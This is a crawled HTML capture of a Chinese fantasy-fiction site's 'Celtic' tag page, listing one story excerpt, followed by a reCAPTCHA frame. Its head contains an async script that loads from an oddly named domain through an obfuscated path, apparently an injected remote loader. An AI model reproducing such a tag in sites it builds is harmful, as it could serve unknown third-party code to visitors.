

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goddess-fantasy.cn/tag/%E5%87%AF%E5%B0%94%E7%89%B9
body_size: 5804
content:
 <!DOCTYPE HTML><html xmlns:wb="http://open.weibo.com/wb" lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge,IE=10,IE=9,IE=8"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"><link href="/favicon.ico" rel="icon" type="image/x-icon" /><meta name="robots" content="noindex,follow" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /> <script type="text/javascript" src="https://mypopups.com/api/embed/element?sub=64d8a788-d2c5-11ee-afb1-309c23ce08f7-kufnntmqkm&amp;ver=1.2.5" id="wp_mypopups-tel145511-js"></script> <link rel="https://api.w.org/" href="https://www.goddess-fantasy.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goddess-fantasy.cn/wp-json/wp/v2/tags/771" /><meta name="generator" content="Site Kit by Google 1.43.0" /><meta name="mpu-version" content="1.2.5" /><meta name="keywords" content="凯尔特"><meta name="description" content="女神幻想中文网'凯尔特'"> <script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858" crossorigin="anonymous"></script> <link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-270x270.png" /><link media="all" href="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/css/autoptimize_6826d1dea2018de10f11b0a4fea4edec.css" rel="stylesheet" /><title>凯尔特  女神幻想中文网</title> <script>window._deel = {name: '女神幻想中文网',url: 'https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd', luck: '', ajaxpager: '', commenton: 0, roll: [0,0]}</script> <!--[if lt IE 9]><script src="https://cdn.bootcss.com/html5shiv/r29/html5.min.js"></script><![endif]--> <script>var ajax={get:function(t,e){var s=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");s.open("GET",t,!0),s.onreadystatechange=function(){(4==s.readyState&&200==s.status||304==s.status)&&e.call(this,s.responseText)},s.send()},post:function(t,e,s){var n=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");n.open("POST",t,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.onreadystatechange=function(){4!=n.readyState||200!=n.status&&304!=n.status||s.call(this,n.responseText)},n.send(e)}};function setCookie(e,t,o){var i=new Date;i.setDate(i.getDate()+o),document.cookie=e+"="+escape(t)+(null==o?"":";expires="+i.toGMTString())};function getCookie(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?t[2]:null};</script> </head><body class="archive tag tag-771 custom-background wp-theme-Git-alpha-e1utZd"><header id="header" class="header" style="background-color: #03A9F4;"><div class="container-inner"><div class="g-logo pull-center"><a href="/"><div class="h1logo" ><img title="女神幻想中文网" alt="女神幻想中文网" src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/新Logo3-1-1.png"></div></a></div></div><div id="toubuads"></div><div id="nav-header" class="navbar" style="border-bottom: 4px solid #03A9F4 ;"><div class="toggle-search pc-hide" style="float:right;position:absolute;top:0;right:0;"><i class="fa fa-search"></i></div><div class="search-expand pc-hide" style="display:none;"><div class="search-expand-inner pc-hide"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div><ul class="nav"><li class="page_item page-item-2154"><a href="https://www.goddess-fantasy.cn/english">ENGLISH Ver.</a></li><li class="page_item page-item-2913"><a href="https://www.goddess-fantasy.cn/%e4%bc%97%e7%ad%b9%e5%8c%ba">众筹区</a></li><li class="page_item page-item-1902"><a href="https://www.goddess-fantasy.cn/membership-join">会员订阅</a></li><li class="page_item page-item-2794"><a href="https://www.goddess-fantasy.cn/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">关于我们</a></li><li class="page_item page-item-3203"><a href="https://www.goddess-fantasy.cn/%e5%95%86%e4%b8%9a%e5%8c%ba">商业区</a></li><li class="page_item page-item-2456"><a href="https://www.goddess-fantasy.cn/shopping">商城</a></li><li class="page_item page-item-96"><a href="https://www.goddess-fantasy.cn/%e5%85%83%e8%80%81%e9%99%a2">元老院</a></li><li class="page_item page-item-72"><a href="https://www.goddess-fantasy.cn/%e5%85%ac%e5%91%8a%e6%9d%bf">公告板</a></li><li class="page_item page-item-84"><a href="https://www.goddess-fantasy.cn/%e5%90%8c%e4%ba%ba%e5%a0%82">同人堂</a></li><li class="page_item page-item-81"><a href="https://www.goddess-fantasy.cn/%e5%bd%b1%e9%99%a2">影院</a></li><li class="page_item page-item-75"><a href="https://www.goddess-fantasy.cn/%e6%ad%a3%e6%96%87%e9%a6%86">正文馆</a></li><li class="page_item page-item-90"><a href="https://www.goddess-fantasy.cn/%e7%94%bb%e5%bb%8a">画廊</a></li><li class="page_item page-item-78"><a href="https://www.goddess-fantasy.cn/%e8%b5%84%e6%96%99%e5%ae%a4">资料室</a></li><li class="page_item page-item-93"><a href="https://www.goddess-fantasy.cn/%e8%81%94%e7%bb%9c%e5%a4%84">联络处</a></li><li class="page_item page-item-1595"><a href="https://www.goddess-fantasy.cn/smartphone">便携设备访问</a></li><li class="page_item page-item-12"><a href="https://www.goddess-fantasy.cn/login">登录</a></li><li class="page_item page-item-14"><a href="https://www.goddess-fantasy.cn/register">注册</a></li><li class="page_item page-item-16"><a href="https://www.goddess-fantasy.cn/lost-password">重置密码</a></li><li class="page_item page-item-1171"><a href="https://www.goddess-fantasy.cn/%e6%9c%8d%e5%8a%a1%e5%8d%8f%e8%ae%ae%e4%b8%8e%e9%9a%90%e7%a7%81%e5%a3%b0%e6%98%8e">服务协议与隐私声明</a></li><li style="float:right;"><div class="toggle-search m-hide"><i class="fa fa-search"></i></div><div class="search-expand" style="display: none;"><div class="search-expand-inner"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div></li></ul></div></header><section class="container"><div class="speedbar"><div class="login-sign pull-right"> <i class="fa fa-sign-in" ></i> <a target="_blank" href="https://www.goddess-fantasy.cn/wp-login.php?redirect_to=https%3A%2F%2Fwww.goddess-fantasy.cn%2Ftag%2F%25E5%2587%25AF%25E5%25B0%2594%25E7%2589%25B9">登录</a>&nbsp;&nbsp;<i class="fa fa-pencil-square-o" ></i> <a href="https://www.goddess-fantasy.cn/wp-login.php?action=register">注册</a></div><div class="toptip" id="callboard"><ul style="font-size:16px;margin-top:2px;"><li>欢迎访问女神幻想中文网，推荐使用最新版火狐浏览器和Chrome浏览器访问本网站，欢迎订阅本站会员</li><li>如果您觉得本站非常有看点，那么赶紧使用Ctrl+D 收藏吧</li></ul></div></div><div class="banner banner-site"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><div class="content-wrap"><div class="content"><header class="archive-header"><h1>标签：凯尔特</h1></header><div class="pagewrapper" style="padding-top:.1px"><div id="cardslist" class="cardlist" role="main"><div class="card col span_1_of_4" role="main"><div class="card-item"><div class="thumb-img focus"><div class="metacat"><a class="metacat" href="https://www.goddess-fantasy.cn/category/%e6%ad%a3%e6%96%87%e7%b1%bb">正文类</a></div><a href="https://www.goddess-fantasy.cn/670.html" title="不列颠尼亚及爱尔兰联合王国第四公主薇拉·维丁的录音日记"><img class="thumb" style="width:253px;height:169px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://imgs.aixifan.com/FvGfsWBBUOTiiaxgsOsKblBdlzH5&h=169&w=253&q=90&zc=1&ct=1" alt="不列颠尼亚及爱尔兰联合王国第四公主薇拉·维丁的录音日记" /></a></div><h3><a href="https://www.goddess-fantasy.cn/670.html" alt="不列颠尼亚及爱尔兰联合王国第四公主薇拉·维丁的录音日记" title="不列颠尼亚及爱尔兰联合王国第四公主薇拉·维丁的录音日记" target="_blank">不列颠尼亚及爱尔兰联合王国第四公主薇拉·维丁的录音日记</a></h3><p> 上一页  罗马历2679年2月20日，星期六，位于撒哈拉大沙漠中部的【爱德华】前哨基地。  God damn（英语：该死的）……哦，原谅我的法语说的不是很好。  但是不得不说，情况的确不好。甚至对于作为【加拉哈德】的我来说，非常的狼狈。  要不然，现在的我，应该是在有着朦胧之美的王都伦敦与桃乐丝一边……</p><div class="cardpricebtn"><i class="fa fa-calendar"></i> 09-24<a class="cardbuy" href="https://www.goddess-fantasy.cn/670.html"><i class="fa fa-eye"></i> 立刻查看</a></div></div></div></div></div></div></div><aside class="sidebar"><div class="widget bbp_widget_login"><div class="title"><h2>个人中心</h2></div><form method="post" action="https://www.goddess-fantasy.cn/wp-login.php" class="bbp-login-form"><fieldset class="bbp-form"><legend>登录</legend><div class="bbp-username"> <label for="user_login">用户名: </label> <input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" /></div><div class="bbp-password"> <label for="user_pass">密码: </label> <input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" /></div><div class="bbp-remember-me"> <input type="checkbox" name="rememberme" value="forever"  id="rememberme" /> <label for="rememberme">保持登录状态</label></div><div class="bbp-submit-wrapper"> <button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">登录</button> <input type="hidden" name="user-cookie" value="1" /> <input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://www.goddess-fantasy.cn/tag/%E5%87%AF%E5%B0%94%E7%89%B9" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="4e94073b2c" /><input type="hidden" name="_wp_http_referer" value="/tag/%E5%87%AF%E5%B0%94%E7%89%B9" /></div><div class="bbp-login-links"> <a href="https://www.goddess-fantasy.cn/?page_id=14/" title="注册" class="bbp-register-link">注册</a> <a href="https://www.goddess-fantasy.cn/?page_id=16" title="忘记密码" class="bbp-lostpass-link">忘记密码</a></div></fieldset></form></div><div class="widget widget_recent_entries"><div class="title"><h2>近期文章</h2></div><ul><li> <a href="https://www.goddess-fantasy.cn/4622.html">第二章 青春时光转瞬即逝（XXIV）</a></li><li> <a href="https://www.goddess-fantasy.cn/4610.html">论”大棋局“时代的思想博弈及其相关历史（开头）</a></li><li> <a href="https://www.goddess-fantasy.cn/4606.html">神鸟（斯拉夫神话）</a></li><li> <a href="https://www.goddess-fantasy.cn/4596.html">佩伦</a></li><li> <a href="https://www.goddess-fantasy.cn/4586.html">赫尔墨斯/墨丘利</a></li></ul></div><div class="widget widget_links"><div class="title"><h2>友情链接</h2></div><ul class='xoxo blogroll'><li><a href="https://goddess-fantasy.com/" title="女神幻想中文网wiki" target="_blank">Wiki</a></li></ul></div></aside> <script type="text/javascript">if (window.Notification) {
	function setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 10 * 24 * 60 * 60 * 1000);
		document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
	}
	function getCookie(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) return unescape(arr[2]);
		return null
	}
	var popNotice = function() {
			if (Notification.permission == "granted") {
                setTimeout(function() {
                var n = new Notification("Hi，你好", {
                    body: "女神幻想中文网",
                    icon: "https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha/assets/img/default.png"
                });
				n.onclick = function() {
					window.location.href="";
					n.close()
				};
				n.onclose = function() {
					setCookie("git_Notification", "233")
				}
                }, 2 * 1000)
			}
		};
	if (getCookie("git_Notification") == "233") {
		console.log("您已关闭桌面弹窗提醒，有效期为10天！")
	} else {
		if (Notification.permission == "granted") {
			popNotice()
		} else if (Notification.permission != "denied") {
			Notification.requestPermission(function(permission) {
				popNotice()
			})
		}
	}
} else {
	console.log("您的浏览器不支持Web Notification")
}</script> </section><footer style="border-top: 1px solid ;background-image: url('[data-uri]'); background-repeat: repeat;" class="footer"><div class="footer-inner"><div class="footer-copyright">Copyright © 2020-2021 <a href="/" title="女神幻想中文网">女神幻想中文网</a> <span class="yunluocopyright">Theme by <a id="yunluo" href="https://gitcafe.net" title="乐趣公园" target="_blank" style="cursor:help;">云落</a></span> <span class="trackcode pull-right"></span></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Git-alpha-e1utZd\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://libs.baidu.com/jquery/1.8.3/jquery.min.js?ver=1.0" id="jquery-js"></script> <script defer src="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/js/autoptimize_7a12ec1fc5193bee8265ebae21014e6c.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RPBaOlCI2UarZkBh_9pRrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108224656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>